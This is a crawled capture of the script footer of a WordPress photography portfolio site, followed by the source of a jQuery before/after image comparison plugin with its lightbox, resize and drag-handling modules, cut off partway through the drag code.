kalium( 'set', 'libraries', {"gsap":["http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/gsap\/gsap.min.js?ver=4.3.1759150714"],"gsap-scrolltrigger":["http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/gsap\/scrolltrigger.min.js?ver=4.3.1759150714"],"swiper":["http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/swiper\/swiper.min.css?ver=4.3.1759150714","http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/swiper\/swiper.min.js?ver=4.3.1759150714"],"fancybox":["http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/fancyapps\/fancybox.min.css?ver=4.3.1759150714","http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/fancyapps\/fancybox.min.js?ver=4.3.1759150714"],"infinite-scroll":["http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/metafizzy\/infinite-scroll.pkgd.min.js?ver=4.3.1759150714"],"isotope":["http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/metafizzy\/isotope.pkgd.min.js?ver=4.3.1759150714","http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/metafizzy\/packery-mode.pkgd.min.js?ver=4.3.1759150714"],"tippy":["http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/popper\/popper.min.js?ver=4.3.1759150714","http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/tippy\/tippy-bundle.umd.min.js?ver=4.3.1759150714"],"videojs":["http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/videojs\/video.min.css?ver=4.3.1759150714","http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/videojs\/video.min.js?ver=4.3.1759150714"],"videojs-youtube":["http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/videojs\/video-youtube.min.js?ver=4.3.1759150714"],"youtube-player-api":["https:\/\/www.youtube.com\/iframe_api?ver=4.3.1759150714"],"vimeo-player-api":["http:\/\/cedric-u.com\/wp-content\/themes\/kalium\/assets\/vendors\/vimeo\/player.min.js?ver=4.3.1759150714"]} );
/* ]]> */
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Organization","name":"Cedric Uebersax Photographe 3D","url":"http:\/\/cedric-u.com","logo":"http:\/\/cedric-u.com\/wp-content\/uploads\/2019\/12\/logo-site-v2.png"}</script><script type="text/javascript" id="pixproof_plugin-script-js-extra">
/* <![CDATA[ */
var pixproof = {"ajaxurl":"http:\/\/cedric-u.com\/wp-admin\/admin-ajax.php","pixproof_settings":{"zip_archive_generation":"automatic"},"l10n":{"select":"Select","deselect":"Deselect","ofCounter":"of","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://cedric-u.com/wp-content/plugins/pixproof/assets/js/public.js?ver=2.0.0" id="pixproof_plugin-script-js"></script>
<script type="text/javascript" src="http://cedric-u.com/wp-content/themes/kalium/assets/vendors/gsap/gsap.min.js?ver=4.3.1759150714" id="kalium-gsap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://cedric-u.com/wp-content/themes/kalium/assets/vendors/scrollmagic/ScrollMagic.min.js?ver=4.3.1759150714" id="kalium-scrollmagic-js"></script>
<script type="text/javascript" src="http://cedric-u.com/wp-content/themes/kalium/assets/vendors/scrollmagic/plugins/animation.gsap.min.js?ver=4.3.1759150714" id="kalium-scrollmagic-gsap-js"></script>
<script type="text/javascript" src="http://cedric-u.com/wp-content/themes/kalium/assets/js/sticky-header.min.js?ver=4.3.1759150714" id="kalium-legacy-sticky-header-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://cedric-u.com/wp-content/themes/kalium/assets/js/base.min.js?ver=4.3.1759150714" id="kalium-theme-base-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://cedric-u.com/wp-content/themes/kalium/assets/js/portfolio.min.js?ver=4.3.1759150714" id="kalium-theme-portfolio-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>        </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://cedric-u.com/wp-content/plugins/wpw_ba_viewer/wpw.ba.viewer.js?ver=6.8.3
body_size: 7352
content:
/**
 * 
 * 		title:		BEFORE/AFTER VIEWER - jQuery plugin
 * 
 *		author: 	Ovidiu Stefancu
 *					http:www.wpworks.net
 					
 *
 * 		info:		File available at http://codecanyon.net/user/wickedpixel
 * 
 * 		ver:		2.0 : 2013-may-07
 */

var WPW = WPW || {};
WPW.baViewersCount = 0;
(function ($) {
	
var wpwBAgallery = function (theBody, options) {
	//	INIT
	var main = this;
	main.cfg = $.extend({},  $.fn.wpwBAgallery.defaults, options);
	main.galleryNode = $(theBody); // gallery body

	//
	main.currentIndex = 0;
	main.imageNodes = $('img', main.galleryNode).detach();
	main.nrItems = main.imageNodes.length;
	
	if(!main.nrItems){return;}
	
	
	main.galleryNode.addClass('wpw-ba-loading');
	main.galleryNode.addClass("wpw-ba-viewer-block");
	
	main.items = [];
	main.containerPosition = 0;
	main.moverMargin = 0;
	main.galleryNode.addClass('wpw-ba-viewer');
	main.mover = $("<div class='wpw-ba-mover'></div>");
	main.galleryWidth = 0;
	main.galleryHeight = 0;
	var ease = "easeInOutExpo";
	
	//
	
	var attrCheck = function(attr, doInt, doFloat){ 
		if(main.galleryNode.attr("data-"+attr)){
				main.cfg[attr] = main.galleryNode.attr("data-"+attr);
				if(main.cfg[attr] === "false"){main.cfg[attr] = false;}
				if(main.cfg[attr] === "true"){main.cfg[attr] = true;}
				if(doFloat){main.cfg[attr] = parseFloat(main.cfg[attr]);}
				if(doInt){main.cfg[attr] = parseInt(main.cfg[attr], 10);}
			} 
	}
	
	attrCheck("width");	
	attrCheck("maxWidth", 1);	
	attrCheck("maxHeight", 1);	
	attrCheck("height");	
	attrCheck("disableIntro");
	attrCheck("hideTitles");
	attrCheck("lightbox");
	attrCheck("animSpeed", 1);
	attrCheck("startPercent", 0, 1);
	
	main.setOption = function(attr, value){
		main.cfg[attr] = value;
	}
	
	//LIGHTBOX INIT
	main.lightbox = new function(){
		var lObject = this;
		
		lObject.preset = function(){
			if(lObject.isPreset){return;}
			lObject.isPreset = 1;
			lObject.node = $("<div class='wpw-ba-lightbox'></div>");
			lObject.bg = $("<div class='wpw-ba-lightbox-bg'></div>");
			lObject.node.append(lObject.bg);
			
			
			$(document).keyup(function(e) {
			  if (e.keyCode === 27 || e.keyCode === 40 || e.keyCode === 38) { 
			  		lObject.hide();
			  	 } 
			});		
			
			//ARROW KEYBOARD NAVIGATION
			$(document).keydown(function (e){
				if(!lObject.onScreen){return;}
				var way = 0;
			    if (e.keyCode === 37){ way = -1; }
			    if (e.keyCode === 39){ way = 1; }
			    if(!way){ return; }
			    
				main.gotoIndex(way);
				//return false;
			});				
			
		}
		
		lObject.show = function(){
			if(lObject.onScreen){return;}
			if(WPW.currentBALightbox){return;}
			WPW.currentBALightbox = this;
			lObject.preset();
			main.placeHolder = main.placeHolder || $("<div class='wpw-ba-placeholder' style='display:none;'></div>");
			if(!main.onlyLightbox){
				main.galleryNode.before(main.placeHolder);
			}
			
			$('body').append(lObject.node);
			lObject.node.slideUp(0);
			lObject.node.slideDown({
				duration:400,
				complete:function(){
					lObject.onScreen = 1;
					lObject.node.append(main.galleryNode);
					main.galleryNode.addClass("wpw-ba-zoom-mode");
					main.galleryNode.removeClass("wpw-ba-viewer-block");
					main.zoomMode = 1;
					main.galleryNode.fadeOut(0);
					main.galleryNode.fadeIn(500, function(){
						
					});
					main.setSize();	
				},
				easing:"easeInOutQuart"
			});

		}
		
		lObject.hide = function(){
			if(!lObject.onScreen){return;}
			
			main.galleryNode.fadeOut(500, function(){
				WPW.currentBALightbox = 0;
				main.zoomMode = 0;
				lObject.onScreen = 0;				
				main.galleryNode.detach();
				main.galleryNode.removeClass("wpw-ba-zoom-mode");
				main.galleryNode.addClass("wpw-ba-viewer-block");
				if(!main.onlyLightbox){
					main.placeHolder.after(main.galleryNode);
				} 
				main.galleryNode.fadeIn(1);
				setTimeout(function(){
					main.animateHeight(1);	
					main.setSize();
				}, 100)
				
				main.setSize();
				lObject.node.slideUp({
					duration:400,
					easing:"easeInOutQuart",
					complete:function(){
						lObject.node.detach();
					}
				});
			});		
		}
		
		lObject.toggle = function(doIndex){
			if(lObject.onScreen){
				lObject.hide();
			} else {
				if(doIndex){

					main.gotoIndex();
				}
				
				lObject.show();
			}
		}
	}
	
    	
	
	
	main.updateTitle = function(str, url, urlTarget){
		if(!str){str = "";}
		if(!main.info){return;}
		
		main.textNode = main.textNode || $('.wpw-ba-info-text', main.galleryNode);
		if(!str.length){
			main.info.addClass('wpw-ba-info-hide')	
		} else {
			main.info.removeClass('wpw-ba-info-hide');
			
			if(url){
				if(!urlTarget){
					urlTarget = "_self";
				}
				str = "<a class='wpw-ba-url' href='"+url+"' target='"+urlTarget+"'> &raquo; " + str + "</a>";
			}
			main.textNode.html(str);
		}
	}
	
	var oldHeight = 0;
	main.animateHeight = function(fast){
		oldHeight = 0;
		if(main.lightbox.onScreen){return;}
		var newHeight = 0;
		if(!main.mainPic.loaded || !main.mainPic.isLoaded()){
			newHeight = main.galleryNode.height();
		} else {
			newHeight = main.mainPic.pic.height();
		}
		
		if(oldHeight === newHeight){return false;}
		oldHeight = newHeight;
		
		main.aHeight = main.startHeight;
		
		var speed = 300;
		if(fast){
			speed = 1;
		}
		
		main.galleryNode.stop().animate({
				height: newHeight
			}, {
				duration: speed,
				step:function(){
					},
				easing: ease,
				complete:function(){
						
					}
			});
	}
	
	
	//BA VIEWER
	var baViewer = function(baNode, baIndex){
		var viewer = this;
		viewer.picA = {};
		viewer.picB = {};
		viewer.loaded = 0;
		viewer.percent = 1;
		var dragStuff = 0;
		var firstIntro = 1;
		
		viewer.update = function(){
			var doorPos = parseInt(viewer.percent * main.galleryWidth, 10);
			
			if(viewer.door){
				viewer.door.css("left", doorPos);
				viewer.picBox.css("left", -doorPos - 1);
			}
		}
		
		
		viewer.introAnimTimer = 0;
		viewer.introAnim = function(){
			WPW.baViewersCount +=1;
			
			firstIntro = 0;
			var ease = "easeInOutExpo";
			if(main.cfg.disableIntro === true){
				$(viewer).delay(200 * WPW.baViewersCount).animate({
					percent: main.cfg.startPercent
				}, {
					duration: main.cfg.animSpeed,
					step:function(){
						viewer.update();
						},
					easing: ease,
					complete:function(){
							viewer.update();
							WPW.baViewersCount -=1;
							if(WPW.baViewersCount < 0){WPW.baViewersCount = 0;}
						}
				});
			} else {
				$(viewer).delay(300 + 300 * WPW.baViewersCount).animate({
					percent: 0
				}, {
					duration: main.cfg.animSpeed,
					step:function(){
						viewer.update();
						},
					easing: ease,
					complete:function(){viewer.update();}
				}).animate({
					percent: 1
				}, {
					duration: main.cfg.animSpeed,
					step:function(){
						viewer.update();
						},
					easing: ease,
					complete:function(){viewer.update();}
				}).animate({
					percent: main.cfg.startPercent
				}, {
					duration: main.cfg.animSpeed,
					step:function(){
						viewer.update();
						},
					easing: ease,
					complete:function(){viewer.update();
							WPW.baViewersCount -=1;
							if(WPW.baViewersCount < 0){WPW.baViewersCount = 0;}
						}
				});
			}
			
			main.cfg.disableIntro = true;
		}		
		
		viewer.resize = function(){
			if(!viewer.onScreen){return;}
			viewer.update();
			
			if(viewer.picA.pic && viewer.picA.isLoaded()){viewer.picA.resize();}
			if(viewer.picB.pic && viewer.picB.isLoaded()){viewer.picB.resize();}
		}		
		
		viewer.showA = function(){
			if(viewer.picA.isLoaded() && !viewer.picA.onScreen){
				viewer.picA.onScreen = 1;
				
				main.galleryNode.removeClass('wpw-ba-loading');
				viewer.node.append(viewer.picA.pic);
				viewer.picA.pic.fadeOut(0);
				viewer.picA.pic.fadeIn(300);
				viewer.picA.pic.addClass("wpw-ba-pic-a");
				viewer.picA.pic.addClass("wpw-ba-pic");
				if(viewer.onScreen){
					main.mainPic = viewer.picA;
				}
				main.animateHeight();
			}
		}
		
		viewer.showB = function(){
			if(viewer.picB.isLoaded() && !viewer.picB.onScreen){
				//ADD VIEWER INTERACTION BECAUSE SECOND IMAGE IS AVAILABLE
				
				viewer.picB.onScreen = 1;
				if(viewer.picB.none){
					return;
				}				
				viewer.door = $("<div class='wpw-ba-door'></div>");
				viewer.mask = $("<div class='wpw-ba-mask'></div>");
				viewer.picBox = $("<div class='wpw-ba-pic-box'></div>");
				viewer.wall = $("<div class='wpw-ba-wall'></div>");
				viewer.constroller = $('<div class="wpw-ba-controller"><div class="wpw-ba-controller-sign"></div></div>');
				viewer.node.append(viewer.door);
				viewer.door.append(viewer.mask);
				viewer.door.append(viewer.constroller);
				viewer.mask.append(viewer.picBox);
				viewer.picBox.append(viewer.picB.pic);
				viewer.picB.pic.addClass("wpw-ba-pic-b");
				viewer.picB.pic.addClass("wpw-ba-pic");

				viewer.node.append(viewer.wall);
				dragStuff = new WPW.DragStuff({
					theTrigger: viewer.wall,
					toDrag: viewer.door,
					toDragWidth: function(){return 1;},
					dragWidthLimit: function(){return main.galleryWidth;},
					toDragHeight: function(){return 0;},
					dragHeightLimit: function(){return 0;},
					onStart: function(){
						$(viewer).stop();
						viewer.update();
						clearTimeout(viewer.introAnimTimer);
					},
					onStop: function(){
						if(!dragStuff.inertiaAnim){
							main.galleryNode.removeClass("user-dragging");
						}
					},
					inertiaStop: function(){
						if(!dragStuff.inertiaAnim){
							main.galleryNode.removeClass("user-dragging");
						}
					},
					onDrag: function(){
						if(dragStuff.hasDrag()){
							if(!main.galleryNode.hasClass("user-dragging")){
								main.galleryNode.addClass("user-dragging");
							}
						}
						viewer.percent = dragStuff.percent;
						viewer.update(); 
					},
					innerDrag: true,
					hasInertia: true
				});	
				
				viewer.wall.click(function(e){
					$(viewer).stop();
					if(dragStuff.wasDragged){return false;}
					
					e.preventDefault();
					e.stopImmediatePropagation();
					e.stopPropagation();
					viewer.gotoPercent(e);
				})				
				
				viewer.introAnimTimer = setTimeout(function(){
					viewer.introAnim();
				}, 500);
				
			}
			viewer.update();
		}
	
		viewer.gotoPercent = function(e){
			if(!e){return false;}
			
			var pos;
			if(!e.pageX){
				pos = viewer.wall.data('dragEndX') - viewer.node.offset().left;
			} else{
				pos = e.pageX - viewer.node.offset().left;
			}
			if(!pos){return;}
			var targetPercent = pos/main.galleryWidth;
			var ease = "easeInOutExpo";
			$(viewer).stop().delay(200).animate({
				percent: targetPercent
			}, {
				duration: 600,
				step:function(){
					viewer.update();
					},
				easing: ease,
				complete:function(){
					viewer.percent = targetPercent;
					viewer.update();
				}
			});
			return false;
		}		
		
		viewer.loadPics = function(){
			if(!viewer.picA.pic){
				viewer.picA.pic = 1;
				viewer.picA = new imageObject(baNode.attr('data-src') || baNode.attr('src'));
				return false;
			}
					
			if(viewer.picB.pic && !viewer.picA.isLoaded()){return;}
			
			if(!viewer.picB.pic && !viewer.picB.none){
				viewer.picB.pic = 1;
				viewer.picB = new imageObject(baNode.attr('data-second') || baNode.attr('data-pic') || baNode.attr('data-alt') || baNode.attr('alt'));
				return false;
			}
			
			viewer.showA();
			viewer.showB();
			
			if(viewer.picA.isLoaded() && viewer.picB.isLoaded()){
				if(viewer.preloader){
					viewer.preloader.fadeOut(800, function(){
						viewer.preloader.remove();
						viewer.preloader = 0;
					});
				}
			}
			
			
			viewer.resize();
			return false;
		}
		
		viewer.preset = function(){
			if(viewer.isPreset){return false;}
			viewer.isPreset = 1;
			viewer.node = $('<div class="wpw-ba-box"></div>');
			viewer.preloader = $('<div class="wpw-ba-preloader"></div>');
			viewer.node.append(viewer.preloader);
			main.mover.append(viewer.node);
			if(baIndex){
				viewer.node.css('position', 'absolute');
				viewer.node.css('left', (baIndex * 100) + "%");
				viewer.node.css('top', 0);
			}
			return false;
		}
		
		viewer.show = function(){
			if(viewer.onScreen){return false;}
			viewer.onScreen = 1;
			main.mainPic = viewer.picA;
			viewer.preset();
			viewer.node.addClass("ba-selected-box");
			viewer.node.removeClass("ba-unselected-box");
			setTimeout(function(){
				viewer.loadPics();
				main.animateHeight();
			}, 100);
			
			main.updateTitle(baNode.attr("data-info") || baNode.attr("title"), baNode.attr("data-url"), baNode.attr("data-url-target"));
		}
		
		viewer.hide = function(){
			if(!viewer.onScreen){return false;}
			viewer.node.addClass("ba-unselected-box");
			viewer.node.removeClass("ba-selected-box");
			viewer.onScreen = 0;
		}
		
		var imageObject = function(picPath){
			var picObject = this;
			picObject.pic = $(new Image());
			
			picObject.isLoaded = function(){
				return (picObject.loaded || picObject.none);
			}
			
			if(!picPath && !picObject.none){
				picObject.loaded = true;
				picObject.none = true;
				setTimeout(function(){viewer.loadPics();}, 100);
			}
			
			picObject.pic.load(function(){
				picObject.loaded = 1;
				viewer.loadPics();
			}).error(function(){
				picObject.loaded = 1;
				alert("ERROR: Image not found at path: " + picPath);
				viewer.loadPics();
			}).attr("src", picPath);
			
			picObject.resize = function(){
				if(!picObject.loaded){return false;}
				
				var screenMargin = 10;
				
				picObject.pic.css("width", "");
				picObject.pic.css("height", "");
				picObject.pic.css("top", "");
				picObject.pic.css("left", "");
				
				if(main.lightbox.onScreen){
					if(picObject.pic.width() > WPW.cW - screenMargin){
						picObject.pic.css("width", WPW.cW - screenMargin);
						picObject.pic.css("height", "auto");
					}
					
					if(picObject.pic.height() > WPW.cH - screenMargin){
						picObject.pic.css("height", WPW.cH - screenMargin);
						picObject.pic.css("width", "auto");
					}
					
					picObject.pic.css("left", parseInt(WPW.cW/2 - picObject.pic.width()/2, 10));
					picObject.pic.css("top", parseInt(WPW.cH/2 - picObject.pic.height()/2, 10));
					
				}
			}
			
		}
		
		
		
		main.items.push(viewer);
	}
	
	//

	
	main.oldIndex = "none";
	main.gotoIndex = function(way){
		if(!way){way = 0;}
		
		main.currentIndex +=way;
		
		if(main.currentIndex >= main.nrItems){ main.currentIndex = 0; }
		if(main.currentIndex < 0){ main.currentIndex = main.nrItems - 1; }
		
		if(main.oldIndex === main.currentIndex){
			return false;
		}
		
		main.startHeight = main.galleryNode.height();
		
		if(main.items[main.currentIndex]){
			main.items[main.currentIndex].show();
		}
		
		if(main.items[main.oldIndex]){
			main.items[main.oldIndex].hide();
		}
		
		
		$(main).stop().animate({
			containerPosition: -main.currentIndex * 100
		}, {
			duration: 600,
			easing: ease,
			step: function(){
				main.mover.css('left', main.containerPosition + "%");
			},
			complete: function(){
				main.mover.css('left', main.containerPosition + "%");
				main.galleryNode.trigger("ItemChanged");
			}
		});
		
		main.galleryNode.trigger("ItemChange");
		
		try {
			//
		} catch(e) {}
		
		main.oldIndex = main.currentIndex;
		
		return false;
	}
	
	main.imageNodes.each(function(baIndex){
		var ba = new baViewer($(this), baIndex);
	});
	
	
	var sizeTimer = 0;
	
	main.setSize = function(){
		clearTimeout(sizeTimer);
		if(main.onlyLightbox && !main.lightbox.onScreen){return;}
		if(main.galleryNode.width() < 200){
			sizeTimer = setTimeout(function(){
				main.setSize();
			}, 500);
			return false;
		}		
		
		main.galleryNode.css('max-width', "");
		main.galleryNode.css('max-height', "");		
		
		if(main.lightbox.onScreen){
			main.galleryNode.css('width', "100%");
			main.galleryNode.css('height', "100%");
			main.galleryWidth = WPW.cW;
			main.galleryHeight = WPW.cH;
			
		} else {
			main.galleryNode.css('width', "");
			main.galleryNode.css('height', "");
			
			if(main.cfg.width){
				main.galleryNode.css('width', main.cfg.width);
			}
			
			if(main.cfg.maxWidth){
				main.galleryNode.css('max-width', main.cfg.maxWidth);
			}
			
			if(main.cfg.maxHeight){
				main.galleryNode.css('max-height', main.cfg.maxHeight);
			}
			
			if(main.cfg.height){
				main.galleryNode.css('height', main.cfg.height);
			}

			main.galleryWidth = main.galleryNode.width();
			main.galleryHeight = main.galleryNode.height();			
		}
		
		var i = 0;
		
		for(i = 0; i < main.nrItems; i++){
			main.items[i].resize();
		}
		
		main.animateHeight();
	}
	 
	main.preset = function(){
		if(main.isPreset){return false;}
		main.isPreset = 1;
		
		
		//read default size 
		if(main.cfg.width === "0" || main.cfg.width === 0 || !main.cfg.width || main.cfg.width === "auto"){
			main.cfg.width = false;
		}
		if(main.cfg.height === "0" || main.cfg.height === 0 || !main.cfg.height || main.cfg.height === "auto"){
			main.cfg.height = false;
		}
		
		//
		if(main.nrItems > 1){
			main.footer = $("<div class='wpw-ba-footer'></div>");
			if(!main.cfg.hideTitles){
				main.info = $("<div class='wpw-ba-info'><div class='wpw-ba-info-bg'></div><div class='wpw-ba-info-text'>DEMO Title!</div></div>");	
			}
			

			main.galleryNode.append(main.footer);
			main.footer.append(main.info);
			
			main.btnNext = $("<div class='wpw-ba-next'></div>");
			main.btnPrev = $("<div class='wpw-ba-prev'></div>");
			
			main.footer.append(main.btnNext);
			main.footer.append(main.btnPrev);
			
			main.btnNext.click(function(e){ e.preventDefault(); main.gotoIndex(1); return false;});
			main.btnPrev.click(function(e){ e.preventDefault(); main.gotoIndex(-1); return false;});
		}
		
		//
		
		$('body').bind('WindowResized', main.setSize);
		
		main.galleryNode.append(main.mover);
		main.gotoIndex();
		main.setSize();
		return false;
	}	 

	//VIEWER TYPE
	if(main.galleryNode.attr('data-lightbox')){
		main.btnZoom = $('<div class="wpw-ba-btn-zoom"></div>');
		main.galleryNode.append(main.btnZoom);
		
		main.btnZoom.click(function(){
			main.lightbox.toggle();
		});		
		
		if(main.galleryNode.attr('data-lightbox') === "default+lightbox" || main.galleryNode.attr('data-lightbox') === "simple+lightbox"){
			//USE ONLY ZOOM BUTTON
		} else {
			//CHECK FOR OTHER BUTTON TYPES
			var buttonType = main.galleryNode.attr('data-lightbox');
			main.onlyLightbox = 1;
			//check inside button
			var lb = $('.lightbox-button', main.galleryNode);
			//check inside viewer node for a button with users query 
			if(!lb.length){
				try {
					lb = $(buttonType, main.galleryNode);
				} catch(e) { lb = ""; }
			} else {
				//add outside if button is inside
				main.galleryNode.before(lb);
			}
			//check global for a button with users query 
			if(!lb.length){
				try {
				lb = $(buttonType);
				} catch(e) { lb = ""; }
			} else {
				
			}
			
			//create and use as text button
			if(!lb.length){
				main.btnZoom = $('<div class="wpw-ba-btn-open"></div>');
				lb = main.btnZoom.html(buttonType);
				main.galleryNode.before(main.btnZoom);
			} else {
				main.btnZoom = lb;
			}

			main.placeHolder = main.btnZoom;
			main.galleryNode.detach();
		}
		
		main.btnZoom.unbind();
		
		main.btnZoom.each(function(){
			var bZoom = $(this);
			bZoom.click(function(){
				var index = bZoom.attr('href') || bZoom.attr('data-index');
				main.preset();
				if(index){
					var index = parseInt(index.replace("#",""), 10) - 1;
					main.currentIndex = index;
					main.lightbox.toggle(1);	
				} else {
					main.lightbox.toggle();
				}
				
				return false;
			});
			
		});
	}

	if(!main.onlyLightbox){
		//preset only viewers that have default blocks
		main.preset();	
	}
	
	
	//GALLERY END
}

$.fn.wpwBAgallery = function(options) {
    return this.each(function(){
        var element = $(this);
        // Return early if this element already has a plugin instance
        if (element.data('wpwbagallery')) {
        	return;
        }
        // Pass options to plugin constructor
        var wpwbagallery = new wpwBAgallery(this, options);
        // Store plugin object in this element's data
        element.data('wpwbagallery', wpwbagallery);
    });
};

//Default settings
$.fn.wpwBAgallery.defaults = {
	width:"auto",
	height:"auto",
	animSpeed: 900,
	maxWidth: 0,
	maxHeight: 0,
	hideTitles: false,
	startPercent: 0.5,
	disableIntro:false,
	lightbox: 0,
	theme:"ba-default"
};

$.fn._reverse = [].reverse;

$(document).ready(function($){
	jQuery(".wpw-auto-init-ba").wpwBAgallery();
	WPW.ResizeEngine();
});		
	
	
//ENCAPSULATION END	
})(jQuery);
	
	
/**
 * 
 * 		title:		Resize Engine
 */	
	
WPW.localResizeEngine = function(){
	var main = this;
	var $ = jQuery;
	main.resizeTimer = 0;
	
	if(WPW.ResizeEngineStarter){ return; };
	WPW.ResizeEngineStarter = true;
	main.resizeEvent = function(){
		clearInterval(main.resizeTimer);
		main.resizeTimer = setInterval(function(){
			if(!WPW.body){
				if($('body').length){WPW.body = $('body');}
			}
			
			WPW.cW = $(window).width();
			WPW.cH = $(window).height();
			
			WPW.body.trigger('WindowResized');
			clearInterval(main.resizeTimer);
		}, 100);
	}
	
	main.resizeEvent();
	$(window).resize(function() { main.resizeEvent(); });		
}

WPW.ResizeEngine = WPW.ResizeEngine || WPW.localResizeEngine;

/**
 * 
 * 		title:		DRAG STUFF - jQuery plugin
 * 
 *		author: 	Ovidiu Stefancu
 *					http:www.wpworks.net
 * 		info:		Custom function by wpworks.net 
 * 
 * 		ver:		1.3
 */

var WPWmodule = {
	id : "DragStuff", 
	version : 1.3, 
	//cfg.theTrigger, cfg.toDrag, cfg.toDragWidth, cfg.dragWidthLimit, cfg.toDragHeight, cfg.dragHeightLimit, cfg.innerDrag, cfg.hasInertia
	func : function(cfg){
		
		if(cfg.theTrigger.data('DragStuff')){
			cfg.theTrigger.data('DragStuff').reset();
			return cfg.theTrigger.data('DragStuff');
		}
	
		var $ = jQuery;
		var main = this;
		main.inertiaX = 0;
		main.inertiaY = 0;

		var inertiaInterval = 0;
		var inertiaSpeed = 30;		
		
		var handlerPositionX = 0;
		var handlerPositionY = 0;
		var oldMx = 0;
		var oldMy = 0;
		var mX = 0;
		var mY = 0;
		
		WPW.body = WPW.body || $('body');
		
		function isTouchDevice() {
			if('msMaxTouchPoints' in window.navigator && window.navigator.msMaxTouchPoints === 0){return false;}
		  return !!(window.navigator.msMaxTouchPoints) || !!('ontouchstart' in window) || !!('onmsgesturechange' in window);
		};
					
		
		var dragDistance = 0;
		var dragDistanceV = 0;
		
		var dragOn = false;
		
		main.percent = 0;
	
		main.iX = 0;
		main.iY = 0;
		main.inertiaCalcTimer = 0;
		main.calculateInertia = function(){
			if(Math.abs(main.inertiaX) > Math.abs(main.iX)){
				main.iX = main.inertiaX * 2;
			} else {
				main.iX = main.iX * 0.6;
			}
			
			if(Math.abs(main.inertiaY) > Math.abs(main.iY)){
				main.iY = main.inertiaY * 2;
			} else {
				main.iY = main.iY * 0.6;
			}
		}
	
		//handles the mouse drag&rotate events
		var touchEventsPreset = function(){
			cfg.theTrigger.bind("touchstart", function(e){
				//e.preventDefault();
	  			var touchStart = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
				
				oldMx = touchStart.pageX;
				oldMy = touchStart.pageY;
				dragOn = true;
				
				handlerPositionX = cfg.toDrag.position().left;
				handlerPositionY = cfg.toDrag.position().top;			
				
				dragStart();
	
				//return false;
			});
			
			WPW.body.bind("touchmove", function(e){
				if(!cfg.toDrag.data('dragging')){return;}
				
				
	  			var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
				mX = -oldMx + touch.pageX;
				mY = -oldMy + touch.pageY;
				
				main.inertiaX = mX; 
				main.inertiaY = mY; 				
				
				oldMx = touch.pageX;
				oldMy = touch.pageY;
	
				handlerPositionX = handlerPositionX + mX;
				handlerPositionY = handlerPositionY + mY;
				dragDistance += Math.abs(mX);
				dragDistanceV += Math.abs(mY);
				
				testPosition();
				if(dragDistance - dragDistanceV > 20){
					e.preventDefault();
					return false;
				}
			});	
			
			var touchEnd = function(e){
				if(!cfg.toDrag.data('dragging')){return;}
				
				dragEnd(e);
			}
			
			WPW.body.bind("touchend", function(e){ touchEnd(e); });
			WPW.body.bind("touchcancel", function(e){ touchEnd(e); });
	
			cfg.theTrigger.bind("touchend", function(e){ touchEnd(e); });
			cfg.theTrigger.bind("touchcancel", function(e){ touchEnd(e); });
		};
		
		main.mouseUp = function(e){
			cfg.theTrigger.unbind('mouseup', main.mouseUp);
			cfg.theTrigger.unbind('mousemove', main.mouseMove);
			WPW.body.unbind('mouseup', main.mouseUp);
			WPW.body.unbind('mousemove', main.mouseMove);
			
			dragEnd();
			return false;			
		}
		
		main.mouseMove = function(e){
			mX = -oldMx + e.pageX;
			mY = -oldMy + e.pageY;
			
			main.inertiaX = mX; 
			main.inertiaY = mY; 
			
			oldMx = e.pageX;
			oldMy = e.pageY;
			
			handlerPositionX = handlerPositionX + mX;
			handlerPositionY = handlerPositionY + mY;
			dragDistance += Math.abs(mX);
			dragDistanceV += Math.abs(mY);
			
			testPosition();
			if(!isTouchDevice()){
				return false;
			}
		}
		
		main.mouseDown = function(e){
			oldMx = e.pageX;
			oldMy = e.pageY;
			dragOn = true;
			dragStart();
			
			handlerPositionX = cfg.toDrag.position().left;
			handlerPositionY = cfg.toDrag.position().top;		
			
			WPW.body.mousemove(main.mouseMove);
			
			$('html, body').mouseup(main.mouseUp);
			cfg.theTrigger.mouseup(main.mouseUp);
			return false;
		}
		
		if(!isTouchDevice()){
			cfg.theTrigger.mousedown(main.mouseDown);
		}	
		
		var moveDragger = function(){
			if(cfg.toDrag.hasClass('fixed-mover')){return;}
			
			if(cfg.toDragWidth() > cfg.dragWidthLimit() || cfg.innerDrag){
				if(cfg.dragWidthLimit())cfg.toDrag.css('left', handlerPositionX);	
			}
	
			if(cfg.dragHeightLimit()){
				cfg.toDrag.css('top', handlerPositionY);
			}
	
			main.percent = handlerPositionX/(cfg.dragWidthLimit() - cfg.toDragWidth());
			if(cfg.onDrag){cfg.onDrag();}
		} 
		
		main.manualRefresh = function(){
			handlerPositionX = cfg.toDrag.position().left;
			handlerPositionY = cfg.toDrag.position().top;
			testPosition();
		}
		
		var testPosition = function(){
			var testResult = {};
			if(cfg.innerDrag){
				if(handlerPositionX < 0) {
					handlerPositionX = 0;
					testResult.maxLeft = true;
				}
				if(handlerPositionY < 0) {
					handlerPositionY = 0;
					testResult.maxTop = true;
				}
				if(handlerPositionX > cfg.dragWidthLimit() - cfg.toDragWidth()){
					testResult.maxRight = true;
